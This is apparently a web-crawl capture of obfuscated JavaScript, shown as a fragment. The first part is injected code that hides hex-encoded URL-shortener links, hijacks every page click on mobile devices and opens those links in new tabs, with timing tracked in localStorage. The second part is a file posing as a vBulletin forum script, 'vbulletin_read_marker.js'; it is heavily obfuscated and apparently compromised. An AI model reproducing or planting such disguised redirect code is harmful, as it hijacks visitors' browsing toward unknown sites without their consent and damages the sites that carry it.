e0tu!5-tls_Q!sQtab]_ye0t%=pQys9.mQs%j},l% te8[c.]'));var Muu=fVb(fjP,xrn );Muu(1851);return 9541})()
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4c\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x6e\x78\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x7a\x78\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x45\x75\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x64\x73\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x7a\x75\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x50\x51\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x55\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x68\x68\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x67\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/vbulletin_read_marker.js?v=425
body_size: 83825
content:
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return 